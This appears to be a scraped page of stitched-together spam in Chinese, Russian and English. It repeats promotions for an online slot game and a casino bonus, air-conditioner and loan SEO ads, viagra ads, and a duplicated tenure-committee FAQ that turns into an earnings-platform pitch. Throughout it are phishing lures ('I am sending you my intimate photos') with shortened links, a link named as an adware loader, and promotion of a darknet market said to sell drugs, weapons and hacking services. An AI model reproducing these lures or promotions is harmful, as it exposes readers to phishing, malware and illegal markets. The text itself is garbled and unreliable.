在古埃及神話中,聖甲蟲又稱為「死亡之蟲」,它被當成了天球及重生的象徵,守護古埃及的奇幻秘寶。
當玩家在盤面上,看見越來越多的聖甲蟲時,千萬不要膽怯,只需在牌面上斬殺4~6個ATG賽特免費遊戲符號,就可以進入15場免費遊戲!
在免費遊戲中若轉出3~6個聖甲蟲免費遊戲符號,可額外獲得5次免費遊戲,最高可達100次。
當玩家的累積贏分且盤面有倍數物件時,盤面上的所有倍數將會加入總倍數!
ATG賽特 – 選台模式贏在起跑線
為避免神聖的寶物被盜墓者奪走,富有智慧的法老王將金子塔內佈滿迷宮,有的設滿機關讓盜墓者寸步難行,有的暗藏機關可以直接前往存放神秘寶物的暗房。
ATG賽特老虎機設有350個機檯供玩家選擇,這是連魔龍老虎機、忍老虎機都給不出的機台數量,為的就是讓玩家,可以隨時進入神秘的古埃及的寶藏聖域,挖掘長眠已久的神祕寶藏。
【戰神塞特老虎機】選台模式
❰戰神賽特老虎機❱ 選台模式
ATG賽特 – 購買免費遊戲挖掘秘寶
玩家們可以使用當前投注額的100倍購買免費遊戲!進入免費遊戲再也不是虛幻。獎勵與一般遊戲相同,且購買後遊戲將自動開始,直到場次和獎金發放完畢為止。
有購買免費遊戲需求的玩家們,立即點擊「開始」,啟動神秘金字塔裡的古埃及祕寶吧!
【戰神塞特老虎機】購買特色
❰戰神賽特老虎機❱ 購買特色
戰神賽特試玩推薦
看完了❰戰神賽特老虎機❱介紹之後,玩家們是否也蓄勢待發要進入古埃及的世界,一探神奇秘寶探險之旅。
本次ATG賽特與線上娛樂城推薦第一名的富遊娛樂城合作,只需要加入會員,即可領取到168體驗金,免費試玩420轉!
Hi, this is Jeniffer. I am sending you my intimate photos as I promised. https://tinyurl.com/ylajcaw9
скрытый напольный плинтус http://aljumynyevyj-napolnyj-plyntus.ru/.
Многие сайты обещают актуальную информацию о микрозаймах, но далеко не все держат слово. На mikro-zaim-online.ru Виктор Гардиенов и Ольга Штернец превращают обещания в реальность. Виктор с его пониманием клиентских нужд и Ольга с навыками в сфере маркетинга и PR предоставляют информацию, которая действительно помогает людям. Заходите на https://mikro-zaim-online.ru/o-nas/ и убедитесь в этом сами.
戰神賽特
2024全新上線❰戰神賽特老虎機❱ – ATG賽特玩法說明介紹
❰戰神賽特老虎機❱是由ATG電子獨家開發的古埃及風格線上老虎機,在傳說中戰神賽特是「力量之神」與奈芙蒂斯女神結成連理,共同守護古埃及的奇幻秘寶,只有被選中的冒險者才能進入探險。
❰戰神賽特老虎機❱ – ATG賽特介紹
2024最新老虎機【戰神塞特】- ATG電子 X 富遊娛樂城
❰戰神賽特老虎機❱ – ATG電子
線上老虎機系統 : ATG電子
發行年分 : 2024年1月
最大倍數 : 51000倍
返還率 : 95.89%
支付方式 : 全盤倍數、消除掉落
最低投注金額 : 0.4元
最高投注金額 : 2000元
可否選台 : 是
可選台台數 : 350台
免費遊戲 : 選轉觸發+購買特色
❰戰神賽特老虎機❱ 賠率說明
戰神塞特老虎機賠率算法非常簡單,玩家們只需要不斷的轉動老虎機,成功消除物件即可贏分,得分賠率依賠率表計算。
當盤面上沒有物件可以消除時,倍數符號將會相加形成總倍數!該次旋轉的總贏分即為 : 贏分 X 總倍數。
積分方式如下 :
贏分=(單次押注額/20) X 物件賠率
EX : 單次押注額為1,盤面獲得12個戰神賽特倍數符號法老魔眼
贏分= (1/20) X 1000=50
以下為各個得分符號數量之獎金賠率 :
得分符號 獎金倍數 得分符號 獎金倍數
戰神賽特倍數符號聖甲蟲 6 2000
5 100
4 60 戰神賽特倍數符號黃寶石 12+ 200
10-11 30
8-9 20
戰神賽特倍數符號荷魯斯之眼 12+ 1000
10-11 500
8-9 200 戰神賽特倍數符號紅寶石 12+ 160
10-11 24
8-9 16
戰神賽特倍數符號眼鏡蛇 12+ 500
10-11 200
8-9 50 戰神賽特倍數符號紫鑽石 12+ 100
10-11 20
8-9 10
戰神賽特倍數符號神箭 12+ 300
10-11 100
8-9 40 戰神賽特倍數符號藍寶石 12+ 80
10-11 18
8-9 8
戰神賽特倍數符號屠鐮刀 12+ 240
10-11 40
8-9 30 戰神賽特倍數符號綠寶石 12+ 40
10-11 15
8-9 5
❰戰神賽特老虎機❱ 賠率說明(橘色數值為獲得數量、黑色數值為得分賠率)
ATG賽特 – 特色說明
ATG賽特 – 倍數符號獎金加乘
玩家們在看到盤面上出現倍數符號時,務必把握機會加速轉動ATG賽特老虎機,倍數符號會隨機出現2到500倍的隨機倍數。
當盤面無法在消除時,這些倍數總和會相加,乘上當時累積之獎金,即為最後得分總額。
倍數符號會出現在主遊戲和免費遊戲當中,玩家們千萬別錯過這個可以瞬間將得獎金額拉高的好機會!
ATG賽特 – 倍數符號獎金加乘
ATG賽特 – 倍數符號圖示
ATG賽特 – 進入神秘金字塔開啟免費遊戲
戰神賽特倍數符號聖甲蟲
❰戰神賽特老虎機❱ 免費遊戲符號
在古埃及神話中,聖甲蟲又稱為「死亡之蟲」,它被當成了天球及重生的象徵,守護古埃及的奇幻秘寶。
當玩家在盤面上,看見越來越多的聖甲蟲時,千萬不要膽怯,只需在牌面上斬殺4~6個ATG賽特免費遊戲符號,就可以進入15場免費遊戲!
在免費遊戲中若轉出3~6個聖甲蟲免費遊戲符號,可額外獲得5次免費遊戲,最高可達100次。
當玩家的累積贏分且盤面有倍數物件時,盤面上的所有倍數將會加入總倍數!
ATG賽特 – 選台模式贏在起跑線
為避免神聖的寶物被盜墓者奪走,富有智慧的法老王將金子塔內佈滿迷宮,有的設滿機關讓盜墓者寸步難行,有的暗藏機關可以直接前往存放神秘寶物的暗房。
ATG賽特老虎機設有350個機檯供玩家選擇,這是連魔龍老虎機、忍老虎機都給不出的機台數量,為的就是讓玩家,可以隨時進入神秘的古埃及的寶藏聖域,挖掘長眠已久的神祕寶藏。
【戰神塞特老虎機】選台模式
❰戰神賽特老虎機❱ 選台模式
ATG賽特 – 購買免費遊戲挖掘秘寶
玩家們可以使用當前投注額的100倍購買免費遊戲!進入免費遊戲再也不是虛幻。獎勵與一般遊戲相同,且購買後遊戲將自動開始,直到場次和獎金發放完畢為止。
有購買免費遊戲需求的玩家們,立即點擊「開始」,啟動神秘金字塔裡的古埃及祕寶吧!
【戰神塞特老虎機】購買特色
❰戰神賽特老虎機❱ 購買特色
戰神賽特試玩推薦
看完了❰戰神賽特老虎機❱介紹之後,玩家們是否也蓄勢待發要進入古埃及的世界,一探神奇秘寶探險之旅。
本次ATG賽特與線上娛樂城推薦第一名的富遊娛樂城合作,只需要加入會員,即可領取到168體驗金,免費試玩420轉!
кондиционер установка цена http://www.multi-kondicionery.ru.
Deluxe hotels and resorts provide for the discerning flavors and also higher desires of their visitors, delivering an unparalleled amount of comfort, solution, as well as luxury. To stand apart in the reasonable planet of hospitality, a luxurious hotel should include particular vital functions that bring about an extraordinary guest experience, https://perfectworld.wiki/wiki/The_Ultimate_Guide_To_Luxury_Hotels.
A water filter system is an essential component in guaranteeing the quality and safety of the water our experts consume. Water, which is essential for our survival, may include a variety of contaminants that pose threats to our health and wellness and also well-being, https://www.fimfiction.net/user/683247/derekereeves.
A lot of blogs are interactive, enabling readers to leave comments and participate in discussions.
MEJTYJY454008MAERWETT
Укладка плинтуса на пол
Правила установки плинтуса
Выбираем правильный плинтус для пола
Плюсы применения плинтуса на пол
Способы укладки плинтус на пол своими руками
Полезные советы по укладке плинтуса на пол
Дизайн плинтуса для пола
Какой плинтус выбрать для разных напольных покрытий
Особенности укладки плинтуса на разных поверхностях
Правила подбора цвет и материал плинтуса для пола
Лучшие способы установки плинтуса на ламинированный пол
Плинтусы из различных материалов на пол
Декоративные плинтусы пола с помощью плинтуса
Секреты крепления плинтуса для надежной фиксации
Профессиональная укладка плинтуса с плинтусами на пол
Самодельные приспособления для монтажа плинтуса на пол
Как избежать ошибок при укладке плинтуса при монтаже плинтуса
Разбираемся с ценами на плинтус для пола
Топовые производители плинтусов для пола
Плинтус на пол как элемент дизайна с помощью плинтуса
плинтус мдф http://www.ploskye-plyntusa.ru/.
Why settle for ordinary when you can experience the extraordinary at Erotoons.net? Our site doesn’t just offer adult comics; we redefine them. Each comic in our collection is a product of meticulous craftsmanship, blending engaging storytelling with stunning visuals. This is not just entertainment; it’s an art form. For those who seek more than the mundane, Erotoons.net is the only logical choice. Our content speaks to the connoisseur of adult-themed narratives, offering depth, variety, and quality unparalleled by any other site.
If you’ve been searching the web for something truly captivating, your quest ends here. For the finest mini male porn comics , Erotoons.net is your ultimate destination.
Недавно у меня сломалась бытовая техника, и мне срочно нужно было заменить ее. Благодаря постабанку, я смог получить займ на карту и приобрести новое устройство без лишних хлопот.
Деревянные дома под ключ
Дома АВС – Ваш уютный уголок
Мы строим не просто дома, мы создаем пространство, где каждый уголок будет наполнен комфортом и радостью жизни. Наш приоритет – не просто предоставить место для проживания, а создать настоящий дом, где вы будете чувствовать себя счастливыми и уютно.
В нашем информационном разделе “ПРОЕКТЫ” вы всегда найдете вдохновение и новые идеи для строительства вашего будущего дома. Мы постоянно работаем над тем, чтобы предложить вам самые инновационные и стильные проекты.
Мы убеждены, что основа хорошего дома – это его дизайн. Поэтому мы предоставляем услуги опытных дизайнеров-архитекторов, которые помогут вам воплотить все ваши идеи в жизнь. Наши архитекторы и персональные консультанты всегда готовы поделиться своим опытом и предложить функциональные и комфортные решения для вашего будущего дома.
Мы стремимся сделать весь процесс строительства максимально комфортным для вас. Наша команда предоставляет детализированные сметы, разрабатывает четкие этапы строительства и осуществляет контроль качества на каждом этапе.
Для тех, кто ценит экологичность и близость к природе, мы предлагаем деревянные дома премиум-класса. Используя клееный брус и оцилиндрованное бревно, мы создаем уникальные и здоровые условия для вашего проживания.
Тем, кто предпочитает надежность и многообразие форм, мы предлагаем дома из камня, блоков и кирпичной кладки.
Для практичных и ценящих свое время людей у нас есть быстровозводимые каркасные дома и эконом-класса. Эти решения обеспечат вас комфортным проживанием в кратчайшие сроки.
С Домами АВС создайте свой уютный уголок, где каждый момент жизни будет наполнен радостью и удовлетворением
ATG戰神賽特
2024全新上線❰戰神賽特老虎機❱ – ATG賽特玩法說明介紹
❰戰神賽特老虎機❱是由ATG電子獨家開發的古埃及風格線上老虎機,在傳說中戰神賽特是「力量之神」與奈芙蒂斯女神結成連理,共同守護古埃及的奇幻秘寶,只有被選中的冒險者才能進入探險。
❰戰神賽特老虎機❱ – ATG賽特介紹
2024最新老虎機【戰神塞特】- ATG電子 X 富遊娛樂城
❰戰神賽特老虎機❱ – ATG電子
線上老虎機系統 : ATG電子
發行年分 : 2024年1月
最大倍數 : 51000倍
返還率 : 95.89%
支付方式 : 全盤倍數、消除掉落
最低投注金額 : 0.4元
最高投注金額 : 2000元
可否選台 : 是
可選台台數 : 350台
免費遊戲 : 選轉觸發+購買特色
❰戰神賽特老虎機❱ 賠率說明
戰神塞特老虎機賠率算法非常簡單,玩家們只需要不斷的轉動老虎機,成功消除物件即可贏分,得分賠率依賠率表計算。
當盤面上沒有物件可以消除時,倍數符號將會相加形成總倍數!該次旋轉的總贏分即為 : 贏分 X 總倍數。
積分方式如下 :
贏分=(單次押注額/20) X 物件賠率
EX : 單次押注額為1,盤面獲得12個戰神賽特倍數符號法老魔眼
贏分= (1/20) X 1000=50
以下為各個得分符號數量之獎金賠率 :
得分符號 獎金倍數 得分符號 獎金倍數
戰神賽特倍數符號聖甲蟲 6 2000
5 100
4 60 戰神賽特倍數符號黃寶石 12+ 200
10-11 30
8-9 20
戰神賽特倍數符號荷魯斯之眼 12+ 1000
10-11 500
8-9 200 戰神賽特倍數符號紅寶石 12+ 160
10-11 24
8-9 16
戰神賽特倍數符號眼鏡蛇 12+ 500
10-11 200
8-9 50 戰神賽特倍數符號紫鑽石 12+ 100
10-11 20
8-9 10
戰神賽特倍數符號神箭 12+ 300
10-11 100
8-9 40 戰神賽特倍數符號藍寶石 12+ 80
10-11 18
8-9 8
戰神賽特倍數符號屠鐮刀 12+ 240
10-11 40
8-9 30 戰神賽特倍數符號綠寶石 12+ 40
10-11 15
8-9 5
❰戰神賽特老虎機❱ 賠率說明(橘色數值為獲得數量、黑色數值為得分賠率)
ATG賽特 – 特色說明
ATG賽特 – 倍數符號獎金加乘
玩家們在看到盤面上出現倍數符號時,務必把握機會加速轉動ATG賽特老虎機,倍數符號會隨機出現2到500倍的隨機倍數。
當盤面無法在消除時,這些倍數總和會相加,乘上當時累積之獎金,即為最後得分總額。
倍數符號會出現在主遊戲和免費遊戲當中,玩家們千萬別錯過這個可以瞬間將得獎金額拉高的好機會!
ATG賽特 – 倍數符號獎金加乘
ATG賽特 – 倍數符號圖示
ATG賽特 – 進入神秘金字塔開啟免費遊戲
戰神賽特倍數符號聖甲蟲
❰戰神賽特老虎機❱ 免費遊戲符號
在古埃及神話中,聖甲蟲又稱為「死亡之蟲」,它被當成了天球及重生的象徵,守護古埃及的奇幻秘寶。
當玩家在盤面上,看見越來越多的聖甲蟲時,千萬不要膽怯,只需在牌面上斬殺4~6個ATG賽特免費遊戲符號,就可以進入15場免費遊戲!
在免費遊戲中若轉出3~6個聖甲蟲免費遊戲符號,可額外獲得5次免費遊戲,最高可達100次。
當玩家的累積贏分且盤面有倍數物件時,盤面上的所有倍數將會加入總倍數!
ATG賽特 – 選台模式贏在起跑線
為避免神聖的寶物被盜墓者奪走,富有智慧的法老王將金子塔內佈滿迷宮,有的設滿機關讓盜墓者寸步難行,有的暗藏機關可以直接前往存放神秘寶物的暗房。
ATG賽特老虎機設有350個機檯供玩家選擇,這是連魔龍老虎機、忍老虎機都給不出的機台數量,為的就是讓玩家,可以隨時進入神秘的古埃及的寶藏聖域,挖掘長眠已久的神祕寶藏。
【戰神塞特老虎機】選台模式
❰戰神賽特老虎機❱ 選台模式
ATG賽特 – 購買免費遊戲挖掘秘寶
玩家們可以使用當前投注額的100倍購買免費遊戲!進入免費遊戲再也不是虛幻。獎勵與一般遊戲相同,且購買後遊戲將自動開始,直到場次和獎金發放完畢為止。
有購買免費遊戲需求的玩家們,立即點擊「開始」,啟動神秘金字塔裡的古埃及祕寶吧!
【戰神塞特老虎機】購買特色
❰戰神賽特老虎機❱ 購買特色
戰神賽特試玩推薦
看完了❰戰神賽特老虎機❱介紹之後,玩家們是否也蓄勢待發要進入古埃及的世界,一探神奇秘寶探險之旅。
本次ATG賽特與線上娛樂城推薦第一名的富遊娛樂城合作,只需要加入會員,即可領取到168體驗金,免費試玩420轉!
Кондиционер в загородном доме: секреты установки
почистить кондиционер kondicionery-s-ustanovkoj.ru.
Доброго времени суток господа! Переговорка
Провайдер со 100 000 клиентов.Мы никогда не писали высокую миссию и кредо компании. Мы просто делаем так, чтобы ваши проекты работали. И делаем это хорошо.
Хорошего дня!
Куда обратиться для покупки кондиционера
кондиционеры установка http://www.ustanovka-split-sistem.ru.
Personal journey
You said it adequately..
bc football game parking bc game crash predictor 0 bc game
Привет друзья! Облачный сервер CMS Bitrix
hoster.by — это провайдер облачных решений и хостинга, который обслуживает более 60% всех белорусских сайтов. От простой регистрации домена до выстраивания сложнейшей облачной инфраструктуры и ее администрирования — все это стихия hoster.by.
От всей души Вам всех благ!
Hi, this is Anna. I am sending you my intimate photos as I promised. https://tinyurl.com/yuyw3lbf
купить инверторный кондиционер http://internet-magazin-kondicionerov.ru/.
Привет господа! SSL-сертификаты
Мы не просто регистрируем больше белорусских доменов, чем кто бы то ни было. В 2014 году мы запустили зону .БЕЛ. Сегодня она является вторым в мире кириллическим доменом по количеству зарегистрированных имен.
От всей души Вам всех благ!
Как выбрать исполнителя для монтажа vrf системы
системы vrf http://www.vrf-sistemy.ru.
Hi, this is Anna. I am sending you my intimate photos as I promised. https://tinyurl.com/ysozox7c
Если ты спрашиваешь себя: ‘Где срочно взять деньги без отказа и проверок?’ – у меня для тебя отличный ответ! На expl0it.ru ты можешь мгновенно оформить займ без отказа и проверок. Это прямо то, что нужно, когда срочно требуются финансы, а времени на ожидание нет. Просто в пару кликов – и решение твоих финансовых вопросов уже на подходе!
Что учесть при выборе места для установки кондиционера
почистить кондиционер https://www.magazin-split-sistem.ru/.
Cryptocurrency Payment gateway
Hi, this is Jeniffer. I am sending you my intimate photos as I promised. https://tinyurl.com/yqwemuky
Дома АВС – Ваш уютный уголок
Мы строим не просто дома, мы создаем пространство, где каждый уголок будет наполнен комфортом и радостью жизни. Наш приоритет – не просто предоставить место для проживания, а создать настоящий дом, где вы будете чувствовать себя счастливыми и уютно.
В нашем информационном разделе “ПРОЕКТЫ” вы всегда найдете вдохновение и новые идеи для строительства вашего будущего дома. Мы постоянно работаем над тем, чтобы предложить вам самые инновационные и стильные проекты.
Мы убеждены, что основа хорошего дома – это его дизайн. Поэтому мы предоставляем услуги опытных дизайнеров-архитекторов, которые помогут вам воплотить все ваши идеи в жизнь. Наши архитекторы и персональные консультанты всегда готовы поделиться своим опытом и предложить функциональные и комфортные решения для вашего будущего дома.
Мы стремимся сделать весь процесс строительства максимально комфортным для вас. Наша команда предоставляет детализированные сметы, разрабатывает четкие этапы строительства и осуществляет контроль качества на каждом этапе.
Для тех, кто ценит экологичность и близость к природе, мы предлагаем деревянные дома премиум-класса. Используя клееный брус и оцилиндрованное бревно, мы создаем уникальные и здоровые условия для вашего проживания.
Тем, кто предпочитает надежность и многообразие форм, мы предлагаем дома из камня, блоков и кирпичной кладки.
Для практичных и ценящих свое время людей у нас есть быстровозводимые каркасные дома и эконом-класса. Эти решения обеспечат вас комфортным проживанием в кратчайшие сроки.
С Домами АВС создайте свой уютный уголок, где каждый момент жизни будет наполнен радостью и удовлетворением
Кондиционер для дома: как не ошибиться с выбором
сплит система на 3 комнаты https://www.expert-split.ru/.
Thanks! Numerous tips.
Also visit my blog … http://urlku.info/adwareyelloader777561
Hi, this is Jenny. I am sending you my intimate photos as I promised. https://tinyurl.com/yugcfjnu
I’m not sure where you’re getting your info, but great topic. I needs to spend some time learning much more or understanding more. Thanks for wonderful info I was looking for this info for my mission.
Look at my homepage http://Linguescope.com/__media__/js/netsoltrademark.php?d=songwriterjunction.com%2Fcommunity%2Fprofile%2Ffaustosheahan93%2F
Даркнет, сокращение от “даркнетворк” (dark network), представляет собой часть интернета, недоступную для обычных поисковых систем. В отличие от повседневного интернета, где мы привыкли к публичному контенту, даркнет скрыт от обычного пользователя. Здесь используются специальные сети, такие как Tor (The Onion Router), чтобы обеспечить анонимность пользователей.
Если вы ищете лучшие игры, которые можно скачать торрент игры на пк, то torrent-mass.ru – это ваш источник самых горячих и ожидаемых игровых релизов. Здесь вас ждет множество категорий от экшена до стратегий, все доступно для скачивания в несколько кликов. Начните свое игровое путешествие с torrent-mass.ru и окунитесь в мир захватывающих игровых саг и эпических баталий, доступных прямо у вас на компьютере.
Hi, this is Julia. I am sending you my intimate photos as I promised. https://tinyurl.com/yw3sa7kd
пін ап
казино онлайн україни https://www.pinupcasinolfsesn.kiev.ua.
rg777
線上賭場
**娛樂城與線上賭場:現代娛樂的轉型與未來**
在當今數位化的時代,”娛樂城”和”線上賭場”已成為現代娛樂和休閒生活的重要組成部分。從傳統的賭場到互聯網上的線上賭場,這一領域的發展不僅改變了人們娛樂的方式,也推動了全球娛樂產業的創新與進步。
**起源與發展**
娛樂城的概念源自於傳統的實體賭場,這些場所最初旨在提供各種形式的賭博娛樂,如撲克、輪盤、老虎機等。隨著時間的推移,這些賭場逐漸發展成為包含餐飲、表演藝術和住宿等多元化服務的綜合娛樂中心,從而吸引了來自世界各地的遊客。
隨著互聯網技術的飛速發展,線上賭場應運而生。這種新型態的賭博平台讓使用者可以在家中或任何有互聯網連接的地方,享受賭博遊戲的樂趣。線上賭場的出現不僅為賭博愛好者提供了更多便利與選擇,也大大擴展了賭博產業的市場範圍。
**特點與魅力**
娛樂城和線上賭場的主要魅力在於它們能提供多樣化的娛樂選項和高度的可訪問性。無論是實體的娛樂城還是虛擬的線上賭場,它們都致力於創造一個充滿樂趣和刺激的環境,讓人們可以從日常生活的壓力中短暫逃脫。
此外,線上賭場通過提供豐富的遊戲選擇、吸引人的獎金方案以及便捷的支付系統,成功地吸引了全球範圍內的用戶。這些平台通常具有高度的互動性和社交性,使玩家不僅能享受遊戲本身,還能與來自世界各地的其他玩家交流。
**未來趨勢**
隨著技術的不斷進步和用戶需求的不斷演變,娛樂城和線上賭場的未來發展呈現出多元化的趨勢。一方面,虛
擬現實(VR)和擴增現實(AR)技術的應用,有望為線上賭場帶來更加沉浸式和互動式的遊戲體驗。另一方面,對於實體娛樂城而言,將更多地注重提供綜合性的休閒體驗,結合賭博、娛樂、休閒和旅遊等多個方面,以滿足不同客群的需求。
此外,隨著對負責任賭博的認識加深,未來娛樂城和線上賭場在提供娛樂的同時,也將更加注重促進健康的賭博行為和保護用戶的安全。
總之,娛樂城和線上賭場作為現代娛樂生活的一部分,隨著社會的發展和技術的進步,將繼續演化和創新,為人們提供更多的樂趣和便利。這一領域的未來發展無疑充滿了無限的可能性和機遇。
娛樂城
Understanding the processes and protocols within a Professional Tenure Committee (PTC) is crucial for faculty members. This Frequently Asked Questions (FAQ) guide aims to address common queries related to PTC procedures, voting, and membership.
1. Why should members of the PTC fill out vote justification forms explaining their votes?
Vote justification forms provide transparency in decision-making. Members articulate their reasoning, fostering a culture of openness and ensuring that decisions are well-founded and understood by the academic community.
2. How can absentee ballots be cast?
To accommodate absentee voting, PTCs may implement secure electronic methods or designated proxy voters. This ensures that faculty members who cannot physically attend meetings can still contribute to decision-making processes.
3. How will additional members of PTCs be elected in departments with fewer than four tenured faculty members?
In smaller departments, creative solutions like rotating roles or involving faculty from related disciplines can be explored. Flexibility in election procedures ensures representation even in departments with fewer tenured faculty members.
4. Can a faculty member on OCSA or FML serve on a PTC?
Faculty members involved in other committees like the Organization of Committee on Student Affairs (OCSA) or Family and Medical Leave (FML) can serve on a PTC, but potential conflicts of interest should be carefully considered and managed.
5. Can an abstention vote be cast at a PTC meeting?
Yes, PTC members have the option to abstain from voting if they feel unable to take a stance on a particular matter. This allows for ethical decision-making and prevents uninformed voting.
6. What constitutes a positive or negative vote in PTCs?
A positive vote typically indicates approval or agreement, while a negative vote signifies disapproval or disagreement. Clear definitions and guidelines within each PTC help members interpret and cast their votes accurately.
7. What constitutes a quorum in a PTC?
A quorum, the minimum number of members required for a valid meeting, is essential for decision-making. Specific rules about quorum size are usually outlined in the PTC’s governing documents.
Our Plan Packages: Choose The Best Plan for You
Explore our plan packages designed to suit your earning potential and preferences. With daily limits, referral bonuses, and various subscription plans, our platform offers opportunities for financial growth.
Blog Section: Insights and Updates
Stay informed with our blog, providing valuable insights into legal matters, organizational updates, and industry trends. Our recent articles cover topics ranging from law firm openings to significant developments in the legal landscape.
Testimonials: What Our Clients Say
Discover what our clients have to say about their experiences. Join thousands of satisfied users who have successfully withdrawn earnings and benefited from our platform.
Conclusion:
This FAQ guide serves as a resource for faculty members engaging with PTC procedures. By addressing common questions and providing insights into our platform’s earning opportunities, we aim to facilitate a transparent and informed academic community.
Гарантоване задоволення
кращі казино http://www.pinupcasinolfsesn.kiev.ua/ .
Виагра 911: Ваша надежная опора получения максимального наслаждения!
Не довольны своей интимной жизнью? Мечтаете вернуть мощность и уверенность в мужской силе? Виагра 911 приходит на помощь! Наши таблетки для потенции — это надежное средство, которое дарит вам возможность наслаждаться полноценными и уникальными интимными отношениями.
Наши таблетки для потенции это:
– Мощная формула для быстрого и гарантированного эффекта.
– Усиление сексуальной выносливости и потенции.
– Длительное удовлетворение как для вас, так и для вашего второй половники.
– Доставка по всей Украине для вашего удобства.
Не откладывайте ваше счастье на потом! Закажите дженерики https://viagra911.com.ua/ прямо сейчас и почувствуйте всю мощь и радость сексуальной близости!
Эксклюзивное пин-ап казино
melhor cassino https://www.pinupcasinojenzolo.com/.
ppc agency near me
Understanding the processes and protocols within a Professional Tenure Committee (PTC) is crucial for faculty members. This Frequently Asked Questions (FAQ) guide aims to address common queries related to PTC procedures, voting, and membership.
1. Why should members of the PTC fill out vote justification forms explaining their votes?
Vote justification forms provide transparency in decision-making. Members articulate their reasoning, fostering a culture of openness and ensuring that decisions are well-founded and understood by the academic community.
2. How can absentee ballots be cast?
To accommodate absentee voting, PTCs may implement secure electronic methods or designated proxy voters. This ensures that faculty members who cannot physically attend meetings can still contribute to decision-making processes.
3. How will additional members of PTCs be elected in departments with fewer than four tenured faculty members?
In smaller departments, creative solutions like rotating roles or involving faculty from related disciplines can be explored. Flexibility in election procedures ensures representation even in departments with fewer tenured faculty members.
4. Can a faculty member on OCSA or FML serve on a PTC?
Faculty members involved in other committees like the Organization of Committee on Student Affairs (OCSA) or Family and Medical Leave (FML) can serve on a PTC, but potential conflicts of interest should be carefully considered and managed.
5. Can an abstention vote be cast at a PTC meeting?
Yes, PTC members have the option to abstain from voting if they feel unable to take a stance on a particular matter. This allows for ethical decision-making and prevents uninformed voting.
6. What constitutes a positive or negative vote in PTCs?
A positive vote typically indicates approval or agreement, while a negative vote signifies disapproval or disagreement. Clear definitions and guidelines within each PTC help members interpret and cast their votes accurately.
7. What constitutes a quorum in a PTC?
A quorum, the minimum number of members required for a valid meeting, is essential for decision-making. Specific rules about quorum size are usually outlined in the PTC’s governing documents.
Our Plan Packages: Choose The Best Plan for You
Explore our plan packages designed to suit your earning potential and preferences. With daily limits, referral bonuses, and various subscription plans, our platform offers opportunities for financial growth.
Blog Section: Insights and Updates
Stay informed with our blog, providing valuable insights into legal matters, organizational updates, and industry trends. Our recent articles cover topics ranging from law firm openings to significant developments in the legal landscape.
Testimonials: What Our Clients Say
Discover what our clients have to say about their experiences. Join thousands of satisfied users who have successfully withdrawn earnings and benefited from our platform.
Conclusion:
This FAQ guide serves as a resource for faculty members engaging with PTC procedures. By addressing common questions and providing insights into our platform’s earning opportunities, we aim to facilitate a transparent and informed academic community.
best ways to make money online
Understanding the processes and protocols within a Professional Tenure Committee (PTC) is crucial for faculty members. This Frequently Asked Questions (FAQ) guide aims to address common queries related to PTC procedures, voting, and membership.
1. Why should members of the PTC fill out vote justification forms explaining their votes?
Vote justification forms provide transparency in decision-making. Members articulate their reasoning, fostering a culture of openness and ensuring that decisions are well-founded and understood by the academic community.
2. How can absentee ballots be cast?
To accommodate absentee voting, PTCs may implement secure electronic methods or designated proxy voters. This ensures that faculty members who cannot physically attend meetings can still contribute to decision-making processes.
3. How will additional members of PTCs be elected in departments with fewer than four tenured faculty members?
In smaller departments, creative solutions like rotating roles or involving faculty from related disciplines can be explored. Flexibility in election procedures ensures representation even in departments with fewer tenured faculty members.
4. Can a faculty member on OCSA or FML serve on a PTC?
Faculty members involved in other committees like the Organization of Committee on Student Affairs (OCSA) or Family and Medical Leave (FML) can serve on a PTC, but potential conflicts of interest should be carefully considered and managed.
5. Can an abstention vote be cast at a PTC meeting?
Yes, PTC members have the option to abstain from voting if they feel unable to take a stance on a particular matter. This allows for ethical decision-making and prevents uninformed voting.
6. What constitutes a positive or negative vote in PTCs?
A positive vote typically indicates approval or agreement, while a negative vote signifies disapproval or disagreement. Clear definitions and guidelines within each PTC help members interpret and cast their votes accurately.
7. What constitutes a quorum in a PTC?
A quorum, the minimum number of members required for a valid meeting, is essential for decision-making. Specific rules about quorum size are usually outlined in the PTC’s governing documents.
Our Plan Packages: Choose The Best Plan for You
Explore our plan packages designed to suit your earning potential and preferences. With daily limits, referral bonuses, and various subscription plans, our platform offers opportunities for financial growth.
Blog Section: Insights and Updates
Stay informed with our blog, providing valuable insights into legal matters, organizational updates, and industry trends. Our recent articles cover topics ranging from law firm openings to significant developments in the legal landscape.
Testimonials: What Our Clients Say
Discover what our clients have to say about their experiences. Join thousands of satisfied users who have successfully withdrawn earnings and benefited from our platform.
Conclusion:
This FAQ guide serves as a resource for faculty members engaging with PTC procedures. By addressing common questions and providing insights into our platform’s earning opportunities, we aim to facilitate a transparent and informed academic community.
Phan phoi giay dan tuong cao cap han quoc
giay dan tuong
Скрытая сеть, представляет собой, скрытую, платформу, на, глобальной сети, доступ к которой, осуществляется, по средствам, специальные, приложения а также, инструменты, сохраняющие, невидимость пользователей. Одним из, таких, средств, представляется, The Onion Router, обеспечивает, обеспечивает, приватное, соединение в сеть Даркнет. С, этот, сетевые пользователи, имеют возможность, безопасно, посещать, сайты, не отображаемые, традиционными, поисками, создавая тем самым, среду, для, различных, нелегальных деятельностей.
Киберторговая площадка, соответственно, часто ассоциируется с, темной стороной интернета, как, торговая площадка, для торговли, киберпреступниками. На этом ресурсе, может быть возможность, приобрести, разнообразные, непозволительные, вещи, начиная с, наркотиков и оружия, вплоть до, услугами хакеров. Ресурс, гарантирует, высокую степень, шифрования, и, скрытности, это, создает, ресурс, желанной, для, стремится, уклониться от, преследований, со стороны соответствующих правоохранительных органов
Скрытая сеть, представляет собой, тайную, платформу, на, интернете, доступ к которой, происходит, по средствам, специальные, софт и, технические средства, обеспечивающие, конфиденциальность пользовательские данных. Одним из, подобных, технических решений, является, Тор браузер, который позволяет, гарантирует, безопасное, подключение, к даркнету. С помощью, его же, участники, могут, безопасно, обращаться к, сайты, не отображаемые, обычными, поисковыми системами, что делает возможным, условия, для проведения, разнообразных, запрещенных операций.
Крупнейшая торговая площадка, в результате, часто ассоциируется с, скрытой сетью, в качестве, рынок, для торговли, киберпреступниками. На этой площадке, имеется возможность, приобрести, разные, нелегальные, товары, начиная, наркотических средств и огнестрельного оружия, доходя до, хакерскими действиями. Система, предоставляет, высокий уровень, шифрования, и, скрытности, это, предоставляет, данную систему, желанной, для, желает, уклониться от, преследований, от законопослушных органов.
Hello.
posted on your website.Keep the stories coming. I enjoyed it! เล่นหวยออนไลน
ufabet168
Good luck and Good days:)
Hello.
looking around for this information, you can aid them greatly. ufa168
ufabetone
Good luck and Good days:)
кракен kraken kraken darknet top
